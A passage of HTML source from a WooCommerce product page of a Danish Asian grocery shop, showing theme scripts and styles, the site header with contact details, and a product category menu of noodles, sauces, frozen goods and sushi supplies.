var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.8" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.8" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://kft.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kft.dk/wp-json/wp/v2/product/21615" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kft.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://kft.dk/product/tong-ho-kl1-nld/" />
<link rel='shortlink' href='https://kft.dk/?p=21615' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kft.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkft.dk%2Fproduct%2Ftong-ho-kl1-nld%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kft.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkft.dk%2Fproduct%2Ftong-ho-kl1-nld%2F&#038;format=xml" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-block">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://kft.dk/wp-content/uploads/2020/12/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kft.dk/wp-content/uploads/2020/12/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kft.dk/wp-content/uploads/2020/12/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://kft.dk/wp-content/uploads/2020/12/cropped-logo-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style>			<style id="wd-style-header_535826-css" data-type="wd-style-header_535826">
				:root{
	--wd-top-bar-h: 40px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 85px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: 52px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: -1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10px;
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}


.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 5px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu):after {
	height: 16px;
}


		.whb-top-bar-inner {  }
.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	background-color: rgba(10, 122, 20, 1);border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//kft.dk/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.8") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//kft.dk/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//kft.dk/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//kft.dk/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//kft.dk/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//kft.dk/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//kft.dk/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//kft.dk/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//kft.dk/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Inter", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "Inter", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Inter", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Inter", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Inter", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Inter", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 500;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(10,122,20);
	--wd-alternative-color: rgb(149,211,10);
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: rgb(1,87,99);
	--btn-accented-bgcolor-hover: rgb(0,72,79);
	--wd-form-brd-width: 2px;
	--notices-success-bg: rgb(10,122,20);
	--notices-success-color: #fff;
	--notices-warning-bg: rgb(229,52,99);
	--notices-warning-color: #fff;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--wd-sticky-btn-height: 95px;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 150px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: rgb(55,56,57);
	background-image: none;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}

@media (max-width: 1024px) {
	:root {
		--wd-sticky-btn-height: 95px;
	}

}

@media (max-width: 768.98px) {
	:root {
		--wd-sticky-btn-height: 42px;
	}

}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-bottom-active: -1px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
--btn-accented-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
--wd-brd-radius: 0px;
}

@media (min-width: 1222px) {
section.elementor-section.wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}


.wd-page-title {
background-color: rgb(0,64,79);
}

			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-21615 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on login-see-prices sticky-toolbar-on elementor-default elementor-kit-2420">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div class="wd-skip-links">
								<a href="#menu-main-1" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_535826 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
	
<div class="wd-header-text reset-last-child whb-nxx3vznj40uh88udcmsc"><a href="tel:04586118586"><img style="margin: -4px 10px 0 0;" src="https://kft.dk/wp-content/uploads/2024/08/phone-98-20.png" alt="phone-icon" />(+45) </a><a href="tel:+4533310401"><span class="elementor-icon-list-text">33310401</span></a></div>

<div class="wd-header-text reset-last-child whb-y4ro7npestv02kyrww49"><img style="margin-right: 10px;" src="https://kft.dk/wp-content/uploads/2024/11/grocery-envelope.svg" alt="email-icon" />kft<span style="user-select: none; -moz-user-select: none; -khtml-user-select: none; -webkit-user-select: none; -o-user-select: none;">@kft.dk</span></div>

<div class="wd-header-text reset-last-child whb-ns98bzyi8sorpj6l25il"><a href="https://www.google.com/maps/place/Fl%C3%A6sketorvet+3-9,+1711+K%C3%B8benhavn,+Denmark/@55.6673768,12.5562357,17z/data=!3m1!4b1!4m5!3m4!1s0x46525373e972fc45:0x167f142fe924712d!8m2!3d55.6673768!4d12.5584244" target="_blank" rel="noopener"><img style="margin-right: 10px;" src="https://kft.dk/wp-content/uploads/2024/11/grocery-envelope.svg" alt="map-icon" /></a> Flæsketorvet 3,1711- København V.</div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
	
<nav class="wd-header-nav wd-header-secondary-nav whb-krwmf3vb6zd3tr7v9u5b text-left" role="navigation" aria-label="main 1">
	<ul id="menu-main-1" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-70255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70255 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/wishlist/" class="woodmart-nav-link"><span class="nav-link-text">Wishlist</span></a></li>
<li id="menu-item-70252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70252 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/about-us/" class="woodmart-nav-link"><span class="nav-link-text">Om os</span></a></li>
<li id="menu-item-70253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70253 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/contact/" class="woodmart-nav-link"><span class="nav-link-text">Kontakt os</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657">
	<a href="https://kft.dk/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://kft.dk/wp-content/uploads/2020/06/edited_logo-1.webp" alt="KFT" style="max-width: 180px;" loading="lazy" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	
<div class="whb-space-element whb-d6tcdhggjbqbrs217tl1 " style="width:20px;"></div>
<div class="wd-search-form  wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">

<form role="search" method="get" class="searchform  wd-with-cat wd-style-default wd-cat-style-bordered woodmart-ajax-search" action="https://kft.dk/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

						<div class="wd-search-cat wd-event-click wd-scroll">
				<input type="hidden" name="product_cat" value="0" disabled>
				<div tabindex="0" class="wd-search-cat-btn wd-role-btn" aria-label="Select category" rel="nofollow" data-val="0">
					<span>Select category</span>
				</div>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default color-scheme-dark">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-292"><a class="pf-value" href="https://kft.dk/product-category/dagligvarer/" data-val="dagligvarer" data-title="Dagligvarer" >Dagligvarer</a>
</li>
	<li class="cat-item cat-item-160"><a class="pf-value" href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/" data-val="danske-groentsager-frugter-tofu" data-title="Danske grøntsager, Frugter, Tofu" >Danske grøntsager, Frugter, Tofu</a>
<ul class='children'>
	<li class="cat-item cat-item-232"><a class="pf-value" href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/friske-groentsager/" data-val="friske-groentsager" data-title="Friske grøntsager" >Friske grøntsager</a>
</li>
	<li class="cat-item cat-item-234"><a class="pf-value" href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/frugter/" data-val="frugter" data-title="Frugter" >Frugter</a>
</li>
	<li class="cat-item cat-item-233"><a class="pf-value" href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/tofu-kimehi/" data-val="tofu-kimehi" data-title="Tofu, Kimehi" >Tofu, Kimehi</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-219"><a class="pf-value" href="https://kft.dk/product-category/drikkevarer/" data-val="drikkevarer" data-title="Drikkevarer" >Drikkevarer</a>
<ul class='children'>
	<li class="cat-item cat-item-256"><a class="pf-value" href="https://kft.dk/product-category/drikkevarer/juice-paa-daase/" data-val="juice-paa-daase" data-title="Juice på dåse" >Juice på dåse</a>
</li>
	<li class="cat-item cat-item-255"><a class="pf-value" href="https://kft.dk/product-category/drikkevarer/sodavand-kildevand-andre-drik/" data-val="sodavand-kildevand-andre-drik" data-title="Sodavand, Kildevand, Andre drik" >Sodavand, Kildevand, Andre drik</a>
</li>
	<li class="cat-item cat-item-270"><a class="pf-value" href="https://kft.dk/product-category/drikkevarer/te/" data-val="te" data-title="Te" >Te</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-159"><a class="pf-value" href="https://kft.dk/product-category/eksotiske-frugter-groentsager/" data-val="eksotiske-frugter-groentsager" data-title="Eksotiske frugter &amp; grøntsager" >Eksotiske frugter &amp; grøntsager</a>
<ul class='children'>
	<li class="cat-item cat-item-237"><a class="pf-value" href="https://kft.dk/product-category/eksotiske-frugter-groentsager/andre-frugt-groent/" data-val="andre-frugt-groent" data-title="Andre frugt &amp; grønt" >Andre frugt &amp; grønt</a>
</li>
	<li class="cat-item cat-item-236"><a class="pf-value" href="https://kft.dk/product-category/eksotiske-frugter-groentsager/kinesiske-frugter-groentsager/" data-val="kinesiske-frugter-groentsager" data-title="Kinesiske frugter &amp; grøntsager" >Kinesiske frugter &amp; grøntsager</a>
</li>
	<li class="cat-item cat-item-235"><a class="pf-value" href="https://kft.dk/product-category/eksotiske-frugter-groentsager/thai-frugter-groentsager/" data-val="thai-frugter-groentsager" data-title="Thai frugter &amp; grøntsager" >Thai frugter &amp; grøntsager</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-220"><a class="pf-value" href="https://kft.dk/product-category/frostvarer/" data-val="frostvarer" data-title="Frostvarer" >Frostvarer</a>
<ul class='children'>
	<li class="cat-item cat-item-263"><a class="pf-value" href="https://kft.dk/product-category/frostvarer/dessert-is/" data-val="dessert-is" data-title="Dessert, Is" >Dessert, Is</a>
</li>
	<li class="cat-item cat-item-259"><a class="pf-value" href="https://kft.dk/product-category/frostvarer/dumplings/" data-val="dumplings" data-title="Dumplings" >Dumplings</a>
</li>
	<li class="cat-item cat-item-260"><a class="pf-value" href="https://kft.dk/product-category/frostvarer/fisk/" data-val="fisk" data-title="Fisk" >Fisk</a>
</li>
	<li class="cat-item cat-item-262"><a class="pf-value" href="https://kft.dk/product-category/frostvarer/frosne-groentsager/" data-val="frosne-groentsager" data-title="Frosne grøntsager" >Frosne grøntsager</a>
</li>
	<li class="cat-item cat-item-261"><a class="pf-value" href="https://kft.dk/product-category/frostvarer/frossent-koed/" data-val="frossent-koed" data-title="Frossent kød" >Frossent kød</a>
</li>
	<li class="cat-item cat-item-258"><a class="pf-value" href="https://kft.dk/product-category/frostvarer/rejer/" data-val="rejer" data-title="Rejer" >Rejer</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-306"><a class="pf-value" href="https://kft.dk/product-category/kat1415/" data-val="kat1415" data-title="KAT1415" >KAT1415</a>
</li>
	<li class="cat-item cat-item-296"><a class="pf-value" href="https://kft.dk/product-category/koed-seafood/" data-val="koed-seafood" data-title="Kød, seafood" >Kød, seafood</a>
<ul class='children'>
	<li class="cat-item cat-item-231"><a class="pf-value" href="https://kft.dk/product-category/koed-seafood/frisk-koed/" data-val="frisk-koed" data-title="Frisk kød" >Frisk kød</a>
</li>
	<li class="cat-item cat-item-290"><a class="pf-value" href="https://kft.dk/product-category/koed-seafood/frisk-seafood/" data-val="frisk-seafood" data-title="Frisk seafood" >Frisk seafood</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-214"><a class="pf-value" href="https://kft.dk/product-category/krydderi-pasta-olie/" data-val="krydderi-pasta-olie" data-title="Krydderi, Pasta, Olie" >Krydderi, Pasta, Olie</a>
<ul class='children'>
	<li class="cat-item cat-item-243"><a class="pf-value" href="https://kft.dk/product-category/krydderi-pasta-olie/kryderi/" data-val="kryderi" data-title="Kryderi" >Kryderi</a>
</li>
	<li class="cat-item cat-item-244"><a class="pf-value" href="https://kft.dk/product-category/krydderi-pasta-olie/olie/" data-val="olie" data-title="Olie" >Olie</a>
</li>
	<li class="cat-item cat-item-242"><a class="pf-value" href="https://kft.dk/product-category/krydderi-pasta-olie/paste/" data-val="paste" data-title="Paste" >Paste</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-310"><a class="pf-value" href="https://kft.dk/product-category/nonfood-spisepinde-mortar/" data-val="nonfood-spisepinde-mortar" data-title="Nonfood (Spisepinde, Mortar)" >Nonfood (Spisepinde, Mortar)</a>
</li>
	<li class="cat-item cat-item-228"><a class="pf-value" href="https://kft.dk/product-category/nonfood-spisepinde-morter/" data-val="nonfood-spisepinde-morter" data-title="Nonfood (Spisepinde, morter)" >Nonfood (Spisepinde, morter)</a>
<ul class='children'>
	<li class="cat-item cat-item-279"><a class="pf-value" href="https://kft.dk/product-category/nonfood-spisepinde-morter/bambus-produkter/" data-val="bambus-produkter" data-title="Bambus produkter" >Bambus produkter</a>
</li>
	<li class="cat-item cat-item-282"><a class="pf-value" href="https://kft.dk/product-category/nonfood-spisepinde-morter/madlavning-koekken-tilbehoer/" data-val="madlavning-koekken-tilbehoer" data-title="Madlavning/Køkken tilbehør" >Madlavning/Køkken tilbehør</a>
</li>
	<li class="cat-item cat-item-274"><a class="pf-value" href="https://kft.dk/product-category/nonfood-spisepinde-morter/pp-beholder/" data-val="pp-beholder" data-title="PP Beholder" >PP Beholder</a>
</li>
	<li class="cat-item cat-item-281"><a class="pf-value" href="https://kft.dk/product-category/nonfood-spisepinde-morter/rengoering-andre/" data-val="rengoering-andre" data-title="Rengøring, Andre" >Rengøring, Andre</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-215"><a class="pf-value" href="https://kft.dk/product-category/nudler-ris-mel/" data-val="nudler-ris-mel" data-title="Nudler, Ris, Mel" >Nudler, Ris, Mel</a>
<ul class='children'>
	<li class="cat-item cat-item-266"><a class="pf-value" href="https://kft.dk/product-category/nudler-ris-mel/andre-nudler/" data-val="andre-nudler" data-title="Andre nudler" >Andre nudler</a>
</li>
	<li class="cat-item cat-item-245"><a class="pf-value" href="https://kft.dk/product-category/nudler-ris-mel/instant-nudler/" data-val="instant-nudler" data-title="Instant nudler" >Instant nudler</a>
</li>
	<li class="cat-item cat-item-251"><a class="pf-value" href="https://kft.dk/product-category/nudler-ris-mel/mel/" data-val="mel" data-title="Mel" >Mel</a>
</li>
	<li class="cat-item cat-item-250"><a class="pf-value" href="https://kft.dk/product-category/nudler-ris-mel/ris/" data-val="ris" data-title="Ris" >Ris</a>
</li>
	<li class="cat-item cat-item-247"><a class="pf-value" href="https://kft.dk/product-category/nudler-ris-mel/ris-vermicelli/" data-val="ris-vermicelli" data-title="Ris Vermicelli" >Ris Vermicelli</a>
</li>
	<li class="cat-item cat-item-246"><a class="pf-value" href="https://kft.dk/product-category/nudler-ris-mel/risnudler/" data-val="risnudler" data-title="Risnudler" >Risnudler</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-309"><a class="pf-value" href="https://kft.dk/product-category/ris-mel/" data-val="ris-mel" data-title="Ris, Mel" >Ris, Mel</a>
</li>
	<li class="cat-item cat-item-213"><a class="pf-value" href="https://kft.dk/product-category/sovs/" data-val="sovs" data-title="Sovs" >Sovs</a>
<ul class='children'>
	<li class="cat-item cat-item-241"><a class="pf-value" href="https://kft.dk/product-category/sovs/andre-sovser/" data-val="andre-sovser" data-title="Andre sovser" >Andre sovser</a>
</li>
	<li class="cat-item cat-item-238"><a class="pf-value" href="https://kft.dk/product-category/sovs/fiskesovs/" data-val="fiskesovs" data-title="Fiskesovs" >Fiskesovs</a>
</li>
	<li class="cat-item cat-item-240"><a class="pf-value" href="https://kft.dk/product-category/sovs/sojasovs/" data-val="sojasovs" data-title="Sojasovs" >Sojasovs</a>
</li>
	<li class="cat-item cat-item-239"><a class="pf-value" href="https://kft.dk/product-category/sovs/soed-chilisovs/" data-val="soed-chilisovs" data-title="Sød chilisovs" >Sød chilisovs</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-227"><a class="pf-value" href="https://kft.dk/product-category/soede-sager-chips-kiks/" data-val="soede-sager-chips-kiks" data-title="Søde sager, Chips, Kiks" >Søde sager, Chips, Kiks</a>
<ul class='children'>
	<li class="cat-item cat-item-252"><a class="pf-value" href="https://kft.dk/product-category/soede-sager-chips-kiks/kage/" data-val="kage" data-title="Kage" >Kage</a>
</li>
	<li class="cat-item cat-item-254"><a class="pf-value" href="https://kft.dk/product-category/soede-sager-chips-kiks/noedder-toerrede-snacks/" data-val="noedder-toerrede-snacks" data-title="Nødder, Tørrede snacks" >Nødder, Tørrede snacks</a>
</li>
	<li class="cat-item cat-item-253"><a class="pf-value" href="https://kft.dk/product-category/soede-sager-chips-kiks/snacks/" data-val="snacks" data-title="Snacks" >Snacks</a>
</li>
	<li class="cat-item cat-item-269"><a class="pf-value" href="https://kft.dk/product-category/soede-sager-chips-kiks/sukker/" data-val="sukker" data-title="Sukker" >Sukker</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-229"><a class="pf-value" href="https://kft.dk/product-category/sushi-produkter/" data-val="sushi-produkter" data-title="Sushi produkter" >Sushi produkter</a>
<ul class='children'>
	<li class="cat-item cat-item-277"><a class="pf-value" href="https://kft.dk/product-category/sushi-produkter/frostvarer-til-sushi/" data-val="frostvarer-til-sushi" data-title="Frostvarer til sushi" >Frostvarer til sushi</a>
</li>
	<li class="cat-item cat-item-284"><a class="pf-value" href="https://kft.dk/product-category/sushi-produkter/miso/" data-val="miso" data-title="Miso" >Miso</a>
</li>
